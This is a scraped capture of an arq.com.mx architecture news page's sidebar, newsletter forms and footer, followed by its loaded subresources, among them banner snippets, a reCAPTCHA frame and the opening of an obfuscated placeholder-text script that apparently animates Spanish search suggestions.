<span><i class="fa fa-tag"></i> <a href="//www.arq.com.mx/tag/BIG+Architects" class="titular1">BIG Architects</a>, <a href="//www.arq.com.mx/tag/Torre+Singapur" class="titular1">Torre Singapur</a>, <a href="//www.arq.com.mx/tag/CRA-Carlo+Ratti" class="titular1">CRA-Carlo Ratti</a>, </span>
<a href="http://noticias.arq.com.mx/Detalles/22851.html" class="btn btn-xs btn-primary pull-right">Leer más...</a>
</div>
</div>
</div>
</article><br>
</tr>
<tr>
<td colspan=2>
<!-- Next/Previous links if spanning pages. -->
<font face="Arial,Helvetica" size=2 color="black">
<img src="//images.arq.com.mx/noticias/default/ClearShim.gif" width="100%" height="10"
 border=0>
</table>
</div>
</div>
<div class="col-md-3"><!-- /1006211/BAN-Noticias -->
<div id='div-gpt-ad-1489781951419-0' style='height:270px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1489781951419-0'); });
</script>
</div><div style='height:20px; width:300px;'></div>
<aside class="sidebar"><aside class="sidebar"><div class="panel-group panel-group-primary" id="accordion3Primary">
<div class="panel panel-default" style='width:300px;'>
<div class="panel-heading">
<h4 class="panel-title">
<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion3Primary" href="#collapse3PrimaryOne" aria-expanded="true">
 Recomendado
</a>
</h4>
</div>
<div id="collapse3PrimaryOne" class="accordion-body collapse in" aria-expanded="true">
<div class="panel-body centered">
<script type="text/javascript">
ajaxinclude("/bannerlonuevoajax.html")
</script>
</div>
</div>
</div>
</div><div style='height:10px; width:300px;'></div>
<!-- /1006211/BAN-Noticias/BAN-Noticias-SkyMedioDerecho -->
<div id='div-gpt-ad-1489783730081-0' style='height:640px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1489783730081-0'); });
</script>
</div><div style='height:10px; width:300px;'></div>
<div id="OneDayDiv" style="display:inline;">
<div class="panel-group panel-group-primary" id="accordion2Primary">
<div class="panel panel-default" style='width:300px;'>
<div class="panel-heading">
<h4 class="panel-title">
<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2Primary" href="#collapse2PrimaryOne">
 Boletín de Arquitectura</a>
</h4>
</div>
<div id="collapse2PrimaryOne" class="accordion-body collapse in">
<div class="panel-body">
<DIV style="PADDING-RIGHT: 15px; PADDING-LEFT: 25px">
<!-- BA-Portada_patrocinio-derecho-125x125 <form action="//pop3.arq.com.mx/cgi-bin/arp3/arp3-formcapture.pl" method="post" name="" target="_blank">
<input name="first_name" type="text" class="form-field">
<input name="last_name" type="text" class="form-field" id="last_name">
<input name="email" type="text" class="form-field">
<input name="submit2" type="submit"  value="Suscr&iacute;banme"  class="boton">
<input type="hidden" name="tracking_tag" value="trap">
<input type="hidden" name="id" value="711">
<input type="hidden" name="first_name_man" value="1">
<input type="hidden" name="last_name_man" value="1">
</form>
-->
<form action="//pop3.arq.com.mx/cgi-bin/arp3/arp3-formcapture.pl" method="post" name="" target="_blank">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
<tr>
<td><img src="//images1.arq.com.mx/tac.gif" width="33" height="32" style="margin-right:5px;"></td>
<td><b>&iexcl;Mantente Informado(a)!</b></td>
</tr>
</table>
<p>Recibe <b>GRATIS una suscripci&oacute;n</b> al "Bolet&iacute;n de Arquitectura" con decenas de <b>&iexcl;noticias, eventos, links de inter&eacute;s y planos!</b></p>
<p> Recibir&aacute;s una copia directamente en tu buz&oacute;n de correo semanalmente. <b>Completamente &iexcl;GRATIS!</b></p></td>
</tr>
<tr>
<td><strong><span style="font-style: normal">Nombre:</span></strong><br>
<input name="first_name" type="text" class="form-field" size="18"></td>
</tr>
<tr>
<td><strong>Apellidos:</strong><br>
<input name="last_name" type="text" class="form-field" id="last_name" size="18"></td>
</tr>
<tr>
<td><strong>Correo Electr&oacute;nico:</strong><br>
<input name="email" type="text" class="form-field" size="18"></td>
</tr>
<tr>
<td align="center"><input name="submit2" type="submit"  value="Suscr&iacute;banme"  class="boton" onclick="ga('send', 'event', 'Suscriptor', 'Forma','Menuder');">
<input type="hidden" name="tracking_tag" value="menuder">
<input type="hidden" name="id" value="4">
<input type="hidden" name="first_name_man" value="1">
<input type="hidden" name="last_name_man" value="1"></td>
</tr>
</table>
</form>
</div>
</div>
</div>
</div>
</div>
</div><div class="panel-group panel-group-primary" id="accordion4Primary">
<div class="panel panel-default" style='width:300px;'>
<div class="panel-heading">
<h4 class="panel-title">
<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion4Primary" href="#collapse4PrimaryOne">
 Novedades
</a>
</h4>
</div>
<div id="collapse4PrimaryOne" class="accordion-body collapse in">
<div class="panel-body">
<script type="text/javascript">
ajaxinclude("/bannerlonuevoajaxn.html")
</script>
</div>
</div>
</div>
</div>
<div class="fb-page" data-href="https://www.facebook.com/arqmx/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/arqmx/"><a href="https://www.facebook.com/arqmx/">Buscador de Arquitectura (arq.com.mx)</a></blockquote></div></div>
<div class="panel-group panel-group-primary" id="accordion4Primary">
<div class="panel panel-default" style='width:300px;'>
<div class="panel-heading">
<h4 class="panel-title">
<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion4Primary" href="#collapse4PrimaryOne">
 Descargas
</a>
</h4>
</div>
<div id="collapse4PrimaryOne" class="accordion-body collapse in">
<div class="panel-body">
<script type="text/javascript">
ajaxinclude("/bannerdocsrecomaj.html")
</script>
</div>
</div>
</div>
</div></aside></aside></div>
</div>
</div>
<footer id="footer">
<div class="container">
<div class="row">
<div class="footer-ribbon"> <span>Mantente en Contacto</span> </div>
<div class="col-md-6">
<div class="newsletter">
<h4><strong>Bolet&iacute;n de Arquitectura</strong></h4>
<p>Recibe GRATIS una suscripci&oacute;n al "Bolet&iacute;n de Arquitectura" con decenas de !noticias, eventos, links de inter&eacute;s y planos!. Recibir&aacute;s una copia directamente en tu buz&oacute;n de correo semanalmente. Completamente !GRATIS!</p>
<div class="alert alert-success hidden" id="newsletterSuccess">
<strong>&iexcl;&Eacute;xito!</strong> Te hemos agreado al bolet&iacute;n.
</div>
<div class="alert alert-danger hidden" id="newsletterError"></div>
<form class="form-inline" id="newsletterForm" action="//pop3.arq.com.mx/cgi-bin/arp3/arp3-formcapture.pl" method="POST" novalidate>
<div class="input-group">
<input class="form-control" placeholder="Nombre" name="first_name" id="first_name" type="text">
<input class="form-control" placeholder="Correo" name="email" id="email" type="text">
</div>
<button class="btn btn-default" type="submit" onclick="ga('send', 'event', 'Suscriptor', 'Forma','Footer');">&iexcl;Agreguenme!</button>
</form>
</div>
</div>
<div class="col-md-3">
<div class="contact-details">
<h4><strong>S&iacute;guenos</strong></h4>
<ul class="social-icons">
<li class="social-icons-facebook"><a href="https://www.facebook.com/arqmx/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li class="social-icons-twitter"><a href="https://twitter.com/arqcommx" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
<li class="social-icons-instagram"><a href="https://www.instagram.com/arqcommx/" target="_blank" title="Linkedin"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
<div class="contact-details">
<h4><strong>Applicaciones</strong></h4>
<ul class=social-icons">
<li class="social-icons-apple"><a href="https://itunes.apple.com/us/app/arquitectura/id478497513?l=es&ls=1&mt=8" target="_blank" title="App Store"><i class="fa fa-apple"></i> App Store</a></li>
<li class="social-icons-android"><a href="https://play.google.com/store/apps/details?id=com.appmakr.app353520&hl=en" target="_blank" title="Play Store"><i class="fa fa-android"></i> Play Store</a></li>
</ul>
</div>
</div>
<div class="col-md-3">
<div class="contact-details">
<h4><strong>Cont&aacute;ctanos</strong></h4>
<ul class="contact">
<li>
<p><i class="fa fa-map-marker"></i> <strong>Domicilio:</strong> Detroit 9 - 704, Col Nochebuena, M&eacute;xico DF</p></li>
<li>
<p><i class="fa fa-phone"></i> <strong>Tel&eacute;fono:</strong> (5255) 52-35-86-04</p></li>
<li>
<p><i class="fa fa-clock-o"></i> <strong>Horario:</strong> Lunes a Viernes 9:30 hrs a 17:00 hrs (GTM -6)</p>
<li>
<p><i class="fa fa-envelope"></i> <strong>En l&iacute;nea:</strong> <a href="//soporte.arq.com.mx/index.php?_m=tickets&_a=submit">FAQ</a></p></li>
</ul>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="newsletter">
<h4><strong>Nosotros</strong></h4>
<p>Ayudando a arquitectos y estudiantes a encontrar informaci&oacute;n desde 1998:
El Buscador de Arquitectura se dedica a investigar, recopilar y clasificar la informaci&oacute;n sobre Arquitectura y Construcci&oacute;n disponible en Internet, creando una enorme colecci&oacute;n de informaci&oacute;n. Los arquitectos, estudiantes y personas interesadas en el tema, puedan encontrar f&aacute;cilmente la informaci&oacute;n que necesitan para su trabajo o entretenimiento.
</p>
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-md-12">
<p class="text-center">Buscador de Arquitectura, SA de CV - www.arq.com.mx &#169; Copyright 2002-<script>document.write(new Date().getFullYear())</script>. Todos los derechos reservados. Prohibida su reproducc&oacute;n total o parcial sin autorizaci&oacute;n del editor.</p>
</div>
</div>
<div class="row">
<div class="col-md-12">
<nav class="text-center" id="sub-menu">
<ul class="text-center">
<li><a href="//www.arq.com.mx">Buscador de Arquitectura</a></li>
<li><a href="//soporte.arq.com.mx"> Preguntas Frecuentes</a></li>
<li><a href="//www.arq.com.mx/privacidad.html">Pol&iacute;ticas de Privacidad</a></li>
<li><a href="//www.arq.com.mx/legal.html">Aviso Legal</a></li>
<li><a href="//servicios.arq.com.mx/Publicidad/">Publicidad</a></li>
<li><a href="//www.arq.com.mx/contactar.html">Cont&aacute;ctenos</a></li>
<li><a href="//www.arq.com.mx/arquitectura.html">Arquitectura</a></li>
<li><a href="//www.arq.com.mx/mapadelsitio.htm">Mapa del Sitio</a></li></ul>
</nav>
</div>
</div>
</div>
</div>
</footer>
<!-- Inicia Extractor de cookie afiliado -->
<!--<script name="WACookieDef">
var WACookieDef1 = new CookieDef(365,"/",".arq.com.mx","0");
</script><!-- Inicia Pop -->
<div class="hidden-xs hidden-s">
<div id="dropin" style="position:absolute; left:199px; top:100px; width:500px; height:300px; visibility: hidden;">
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0" background="//images.arq.com.mx/popbackc.jpg" id="tbl" style="border:thick ridge #CCCCCC">
<tr>
<td><FORM name=subscribe action=//pop3.arq.com.mx/cgi-bin/arp3/arp3-formcapture.pl method=post target=_blank>
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td height="12" valign="top" style="cursor:hand"><div align="right"><a href="#" onClick="dismissbox();return false" style="font-family:verdana; color:#000000; font-size: 10px;">[<u>Cerrar</u>] </a></div></td>
</tr>
<tr>
<td width="100%" colspan="2" valign="top" id="dragtext" style="padding:4px">Sample content here.</td>
</tr>
</table>
<!--       <script name="WACookieDis">
document.write("<input name=\"custom_afiliado\" type=\"hidden\" value=\""+WACookieDef1.getValue("AFFILIATE")+"\">");
</script> -->
</FORM></td>
</tr>
</table>
</div></div>
<script language="Javascript">
DropIn('','Microsoft Sans Serif',14,'#000000','<div class="margin"> <table width="375" border="0" align="center" cellpadding="0" cellspacing="0"> <tr> <td align="middle" valign="center"> <div align="center">&nbsp;            </div> <div align="center">&nbsp;            </div> <div align="center">&nbsp;            </div> <div align="center"><strong><font size="5" color="#FF0000" face="Arial, Helvetica, sans-serif">Bolet&iacute;n de Arquitectura GRATIS </font></strong></div> <p><font face="Arial, Helvetica, sans-serif" size="2">Suscribete <strong>GRATIS</strong> al bolet&iacute;n de novedades y <span class="MARCADOR"><strong>recibe quincenalmente en tu direcci&oacute;n de correo electr&oacute;nico</strong></span>, <b>planos, bloques, detalles, enlaces</b>, <b>noticias</b>, <b>software</b> y <b>eventos</b> sobre <b>Arquitectura</b> y <b>Construcci&oacute;n.</b></font><br> </p> <div align="center"> <table border="0" cellspacing="0" cellpadding="2"> <tr> <td align="right"><font face="Arial, Helvetica, sans-serif" size="-1"> <input type="hidden" name="capitals" value="1">                  Tu Nombre:</font></td> <td> <input name="first_name" size=30> </td> </tr> <tr> <td align="right"><font face="Arial, Helvetica, sans-serif" size="-1">Tu                   Apellido:</font></td> <td> <input name="last_name" size=30> </td> </tr> <tr> <td align="right"><font face="Arial, Helvetica, sans-serif" size="-1">Tu                   Email:</font></td> <td> <input name="email" size=30> </td> </tr> <tr> <td colspan="2" align="right"><div align="center"> <br> <table  border="0" cellpadding="0" cellspacing="3" bgcolor="#FF0000"> <tr> <td><input type="submit" value="&iexcl;Suscribanme GRATIS!" name="submit"></td> </tr> </table><br> <font face="Arial, Helvetica, sans-serif" size="-2"> <a href="//www.arq.com.mx/privacidad.html" target="_blank" class="yadda">Nosotros respetamos tu privacidad</a> <br>  y puedes cancelar en cualquier momento</font></div></td> </tr> </table> <input type="hidden" name="tracking_tag" value="popuph"> <input type="hidden" name="id" value="4"> <input type="hidden" name="first_name_man" value="1"> <input type="hidden" name="last_name_man" value="1"> </div> </td> </tr> </table> <div align="center"></div> </div>','390','490','75','225','#FF6600','solid',1,0,false)
</script>
<!-- Termina pop -->
<!-- inicia layeredpopup -->
<script>
ulp_add_event("onload", {
	popup:		"JSdCg9bosaUGLcyo",
	popup_mobile:	"JSdCg9bosaUGLcyo",
	mode:		"once-session"
});
</script>
<!-- Termina layeredpopup -->
<script type="text/javascript">
 (function() {
 window._pa = window._pa || {};
 var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.async = true;
 pa.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + "//tag.perfectaudience.com/serve/53ab1b5e783b324d4a000030.js";
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);
 })();
</script>
<script src="https://images.arq.com.mx/placeholder/js/placeholder.js"></script>
<link rel="stylesheet" href="https://images.arq.com.mx/placeholder/css/placeholder.css">
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.arq.com.mx/buscado.html
body_size: 338
content:
- <a href="http://www.arq.com.mx/tag/Premio+Pritzker">Premio Pritzker</a><br>
- <a href="http://www.arq.com.mx/casa-habitacion/index.html">Casa Habitacion</a><br>
- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/Planos_de_Escaleras/index.html">Escaleras</a><br>
- <a href="http://www.arq.com.mx/tag/casa">Casa</a><br>
- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/Planos_de_Hoteles/index.html">Hotel</a><br>
- <a href="http://www.arq.com.mx/bloques/index.html">Bloques</a><br>- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/Planos_de_Clinicas_y_Hospitales/index.html">Hospital</a><br>
- <a href="http://documentos.arq.com.mx/Detalles/25552.html">Corte por Fachada</a><br>
- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/Planos_de_restaurantes/index.html">Restaurante</a><br>- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/Planos_de_Centros_Comerciales/index.html">Centro Comercial</a><br>
- <a href="http://documentos.arq.com.mx/Detalles/106277.html">Neufert</a><br>
- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/index.html">Oficinas</a>
<br>
- <a href="http://www.arq.com.mx/tag/auditorio">Auditorio</a><br>
- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/">Planos</a><br>
- <a href="http://documentos.arq.com.mx/Detalles/113874.html">Plazola</a><br>
- <a href="http://documentos.arq.com.mx/Planos_y_Modelos/Planos_de_Departamentos/index.html">Departamentos</a><br>

--- FILE ---
content_type: text/html
request_url: https://www.arq.com.mx/bannerlonuevoajax.html
body_size: 343
content:
<a href="http://noticias.arq.com.mx/Detalles/16786.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/16786.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/16786.html" target="_new">La vivienda m&aacute;s estrecha del mundo</a><BR> <a href="http://noticias.arq.com.mx/Detalles/22095.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/22095.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/22095.html" target="_new">Tao Zhu Yin Yuan: el edificio que absorbe contaminaci&oacute;n en Taiw&aacute;n</a><BR> <a href="http://noticias.arq.com.mx/Detalles/23395.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/23395.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/23395.html" target="_new">Salario m&iacute;nimo y UMA en la construcci&oacute;n en M&eacute;xico, 2026</a><BR> <a href="http://noticias.arq.com.mx/Detalles/19260.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/19260.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/19260.html" target="_new">Los edificios m&aacute;s raros del mundo</a><BR> <a href="http://noticias.arq.com.mx/Detalles/11913.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/11913.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/11913.html" target="_new">Casa Kona &#47; Legorreta + Legorreta</a><BR>        

--- FILE ---
content_type: text/html
request_url: https://www.arq.com.mx/bannerlonuevoajaxn.html
body_size: 282
content:
<a href="http://noticias.arq.com.mx/Detalles/19397.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/19397.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/19397.html" target="_new">Vivienda surf suspendida</a><BR> <BR> <a href="http://noticias.arq.com.mx/Detalles/14470.html" target="_new">Casa Granja</a><BR> <a href="http://noticias.arq.com.mx/Detalles/22120.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/22120.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/22120.html" target="_new">Caracter&iacute;sticas de un buen Concreto</a><BR> <a href="http://noticias.arq.com.mx/Detalles/19260.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/19260.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/19260.html" target="_new">Los edificios m&aacute;s raros del mundo</a><BR> <a href="http://noticias.arq.com.mx/Detalles/16786.html" target="_new"><img src="//images.arq.com.mx/eyecatcher/100100/16786.jpg"></a> <BR> <a href="http://noticias.arq.com.mx/Detalles/16786.html" target="_new">La vivienda m&aacute;s estrecha del mundo</a><BR>        

--- FILE ---
content_type: text/html
request_url: https://www.arq.com.mx/bannerdocsrecomaj.html
body_size: 311
content:
<a href="//documentos.arq.com.mx/Detalles/106277.html" target="_new">
<img src="https://images.arq.com.mx/documentos/dwg.jpg" border="0"></a><br/>
</a><br/><a class="category_links" target="_new" href="//documentos.arq.com.mx/Detalles/106277.html">
Descarga de casa constructivos y detalles
</a>
<br>
<br/>
<a href="//documentos.arq.com.mx/Detalles/5146.html" target="_new">
<img src=""https://images.arq.com.mx/documentos/xls.jpg" border="0"></a><br/><a class="category_links" target="_new" href="//documentos.arq.com.mx/Detalles/5146.html">
Descarga Presupuesto de Obra para Vivienda Tipo
</a>
<br>
<br/>
<a href="//documentos.arq.com.mx/Detalles/1701.html" target="_new">
<img src=""https://images.arq.com.mx/documentos/doc.jpg" border="0"></a><br/>
<a class="category_links" target="_new" href="//documentos.arq.com.mx/Detalles/1701.html">
Descarga Tablas de Rendimiento de Mano de Obra
</a>
<br>
<br/>
<a href="//documentos.arq.com.mx/Detalles/106277.html" target="_new">
<img src=""https://images.arq.com.mx/documentos/pdf.jpg" border="0"></a><br/>
<a class="category_links" target="_new" href="//documentos.arq.com.mx/Detalles/106277.html">
Descarga Neufert en Espa&ntilde;ol </a>
<br/>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EXZak8IxVlpdof4PaN8F6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795273658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://images.arq.com.mx/placeholder/css/placeholder.css
body_size: 81
content:
#text_search {

    border: none !important;
    border-radius: 10px !important;

}

--- FILE ---
content_type: application/javascript
request_url: https://images.arq.com.mx/placeholder/js/placeholder.js
body_size: 55198
content:
var _0x574a=['lette','__pro','tart','onBlu','WkqQn','optio','EHtGM','EIQlt','artSg','eMYpE','EUjQT','MQVfo','EEYRd','BUvNh','WWHDB','ekXVn','gziui','GIIIy','LWMks','XyIOa','ca...','MmNkP','qsuyg','nitar','WjXuS','cnjXm','uCkok','JmMCb','tVYgr','uNChf','rn\x20th','rogre','WPaeQ','LYpLJ','Busca','1793EnJFhS','qmTWA','SPsDa','conso','VuKrf','clean','ios..','uts','GMmbz','viZxv','expor','imkZJ','LmqiC','sSPSk','esWMS','gSuFD','dIHPU','onFoc','os...','cBxxj','SDOLU','FFXrN','o\x20est','mrOGl','1165VNEqbD','ohDlC','xqbKP','0|3|5','MbJJj','dwcwm','WvZAq','GGtEh','mjkZg','gauKz','lwQxu','o\x20Aut','LhutK','push','bInZk','PihsW','nXFDF','tring',',\x20`on','excep','cqmdB','s\x20bee','|2|8','ral..','wmbTS','fFlLJ','AEgFF','is\x22)(','erpsf','VJkBS','GwTCV','wgdbu','wbEZz','ocus`','ikbvf','857695SAJPlh','mpBFu','s\x20+\x20\x22','NwLwM','warn','kEfIA','TEANF','wtQYi','Wosba','vtMTa','ues..','ZCYZg','GJlFz','vbKJt','rActi','tribu','proce','vHOXQ','entLi','SETrY','texts','ozHRU','n\x20/\x22\x20','rhYyc','PFVdC','RnhQp','WHUAI','amd','super','Boghd','isInP','GwCXa','nces','cRusW','MYwTD','EHDnJ','tflOz','ction','oCAD.','\x20inst','mDkYV','Mctar','KseCs','autoS','funct','{}.co','bzqev','wBmpC','focus','tMCBx','lDaTU','PlaiY','mpvpC','qWenA','Efwka','Agguk','CuLsR','BBxXU','MvSqo','lIIBR','eXoEc','s...','ier..','QVmJn','QuznU','pnXDd','BlurA','ouPkY','krTyq','FdpQZ','PnjCb','aWoEX','DKwKn','qkZQZ','cAYDP','aqdjE','SXyQe','UmtmP','KYPmH','eeKMb','eyWNo','Actio','BzUos','NtEac','error','xQJXc','asxLa','RjUpz','BXgBS','eJiDe','[^\x20]+','qGCVL','WqDjo','aoyFd','ent','GvokI','2|5|4','|7|1|','freez','hEBgA','iUmPj','usAct','OJGbk','creat','Gnzma','n\x20(fu','dQPTY','sente','nkWqm','nPEco','FdKEG','dZeWU','addEv','stene','BZWPw','jzQdN','nceDe','OsPeX','oeOpT','SqxTO','zKZFA','SHrSY','FocPa','\x20casa','oteHB','plGFb','EwTjO','LpmvN','OnFoc','ion','QDeau','eAttr','ABqhc','getAt','GNfnk','amgdu','tZDVL','EySXt','nalPl','LGxch','zPwhp','XJdqp','ners','lmVNz','Itveq','pwsSU','|3|1|','eEven','kWteK','VJjRY','jNLhi','toStr','UNOuI','udiaI','vXDCh','HYYFV','eGoHQ','KkyWm','FBWBr','rando','proto','iZQlG','TiqcA','jDzvd','YIkiy','SJFmH','\x20opti','shuff','+\x20thi','866835TdFKNs','RGrci','\x22retu','\x20deta','place','WSQBn','aWZph','pNtHp','wCPMc','sMqrh','lanRQ','HTsbi','r.js:','oStar','1|3|4','277238dfpFpT','liste','VUiLe','GDBDk','CfEWh','FfJQK','HKwgD','ructo','PkgLK','BTjgu','yjNAr','KREEx','retur','eIzPm','qtyIZ','remov','curso','aFmOh','ibute','YuvkP','lay','OaIdJ','losa.','info','mFzvW','|0|5|','^([^\x20','NOTHI','AOItE','0|4|2','Gqjps','test','YuWQZ','sTwQu','QvaVS','tlhXM','gURGD','ursor','nstru','Zubgn','jWqQm','loop','gkrkN',']+(\x20+','jzjFV','\x20Le\x20C','on\x20ha','rtOnF','cusAc','nIsyl','TGXWS','BSUzf','bind','vYVwW','NPrhl','RmVMd','AuMFQ','lPaXX','WGjDY','KqYth','EZhcl','FjsCS','Mqpht','ysYME','Serzc','\x20`aut','CRtmy','ySlnK','YFbXc','EZynD','HLGiT','zicaT','QOaZe','FHpmz','START','ssTex','bzXzm','PXjWS','JSMZZ','TsUrB','ucIAJ','thAYu','ying','Cbsdj','bjRsd','MsEzg','\x20mueb','ctDoK','eRJDO','\x20`sta','holde','nctio','QSDab','1XhqVFm','sTwuS','WMOSZ','wuuga','pAuHV','IvRRs','BukDM','JcvKA','oroTu','lles\x20','Bejtx','rDela','showC',')+)+[','841602aiqlgT','pAsGm','UhEiB','XPWxg','fAgmq','591192QJErRH','ssCVR','ed.\x20P','oAMUP','apRRz','ctor(','bFotN','begin','kBGDb','start','destr','MUrwb','EfwUJ','orbus','\x20revi','kPGsi','KuPZf','epGDo','JVyTK','tKyzl','zUKhF','lease','EQPmM','Super','EdpZI','SlUzx','BesOs','puLEf','trace','VoJxT','xYukc','dpNEI','Ã©ctri','lnbQJ','YlAXg','kCQlJ','ios\x20u','tList','log','SqaFd','ener','YzWAV','tion`','stop','YpWkA','qwgIo','KZSFp','CFydm','`onFo','kUWug','nhohY','\x20curs','Ã³n\x20el','CieTv','egFYQ','AmmtT','CSKBF','ckSUo','nHZXK','xHfKl','6|9|4','ing','input','TGTqp','ructu','PPXcZ','xtzwY','lwcgZ','zjodL','tFICf','\x20plan','OnxEs','GLRDY','vvGZQ','sRSXp','WPwZq','setAt','isPla','HgrGy','201893YSMvUJ','xjIqb','DuCxt','eTFzi','AwqyN','n\x20dep','n()\x20','pGqpy','STOP','JnuMf','`\x20and','les..','\x20bloq','split','t...','ePWMJ','YTQrF','XEEWC','orZQK','kPczA','zqOjo','ybXOJ','gkkjU','FkvYY','^\x20]}','RiTcC','jwwkJ','\x20use\x20','const','aceho','GjgXn','pabFW','blur','uBxOT','HTXsV','yygyr','XcZIz','MmHGd','HjUer','akNGQ','Ojgqt','nyaKj','gFXCv','table','tion','tTLYt','kdKua','dAbEK','UqaHj','SVqsZ','qAsCh','YDvzP','cmwOm','tTIhx','EbFhd','\x20prec','alaci','hjfLA','to__','iWebp','rABrH','RfVCt','YUfjc','lder','type','oBqED','XGjlz','NDXpY','VFKDT','Rodqe','iGbpT','ypWIJ','smmDB','DANVF','JVpzG','btBhp','VeaWY','qBGLa','iPVvn','aeLQQ','Npysv','apply','aSFxZ','subst','vxICg','KptHt','SjkyO','ITwvj','QaPQb','lengt','recat','objec','StgWa','timeo','|1|3','HvOsD','eElem','hBRyv','MpDRE','uMSyP','eBuSm','KOzZA','ObJtf','origi','Ffsvq','kmJdE','kcKve','gmnqG','ZXgVi','ywHOP','uwsxR','typeS','DjepH','IFjGw','igmys','FdCxU'];var _0x4f13=function(_0x3bc859,_0xd1e764){_0x3bc859=_0x3bc859-(-0x7f*0x3a+-0x152f+-0x197b*-0x2);var _0x5bf5e2=_0x574a[_0x3bc859];return _0x5bf5e2;};var _0x29bb2a=function(_0xb6eca4,_0x2ef514,_0x3b048a,_0x4fa39f,_0x6c9de9){return _0x4f13(_0x4fa39f-0x34f,_0x3b048a);},_0x1e708a=function(_0x493382,_0x2b080e,_0x294a08,_0x260ea5,_0x279f17){return _0x4f13(_0x260ea5-0x34f,_0x294a08);},_0x57fd50=function(_0x239533,_0x36d5b7,_0x528596,_0x48273f,_0x18fa88){return _0x4f13(_0x48273f-0x34f,_0x528596);},_0x28a98a=function(_0x126fb5,_0x2cacc1,_0x489006,_0x1fffbb,_0xcf0e61){return _0x4f13(_0x1fffbb-0x34f,_0x489006);},_0x57579f=function(_0x232a52,_0x26628f,_0x27cab4,_0x53e725,_0xbfdc4){return _0x4f13(_0x53e725-0x34f,_0x27cab4);};(function(_0x3b260f,_0x54bfdc){var _0x7055b3=function(_0xb97449,_0x158306,_0x424615,_0xe6f105,_0x3ca6c7){return _0x4f13(_0x424615-0x2a7,_0x158306);},_0x5d2975=function(_0xce8c9,_0x497037,_0x33ceb0,_0x23f2fd,_0x4b648d){return _0x4f13(_0x33ceb0-0x2a7,_0x497037);},_0x740bfc=function(_0x405a5c,_0x100203,_0x41354c,_0x32d10c,_0x37566a){return _0x4f13(_0x41354c-0x2a7,_0x100203);},_0x257378=function(_0x1548bf,_0x4fb291,_0x24583d,_0x228155,_0x4f656a){return _0x4f13(_0x24583d-0x2a7,_0x4fb291);},_0x887484=function(_0x593a67,_0x495eb9,_0x290163,_0x154393,_0x3904c2){return _0x4f13(_0x290163-0x2a7,_0x495eb9);};while(!![]){try{var _0x1e29b2=-parseInt(_0x7055b3(0x54d,0x4f8,0x5a9,0x629,0x63d))+parseInt(_0x7055b3(0x423,0x511,0x418,0x36b,0x51a))+-parseInt(_0x7055b3(0x3a8,0x400,0x483,0x593,0x40d))+parseInt(_0x7055b3(0x4c8,0x49f,0x4d7,0x52f,0x46d))+parseInt(_0x740bfc(0x4f8,0x375,0x409,0x32f,0x310))*-parseInt(_0x7055b3(0x467,0x54b,0x475,0x557,0x36a))+parseInt(_0x740bfc(0x4dd,0x483,0x488,0x4f4,0x421))+-parseInt(_0x887484(0x638,0x4dc,0x56e,0x60f,0x581))*-parseInt(_0x740bfc(0x647,0x60a,0x586,0x60d,0x648));if(_0x1e29b2===_0x54bfdc)break;else 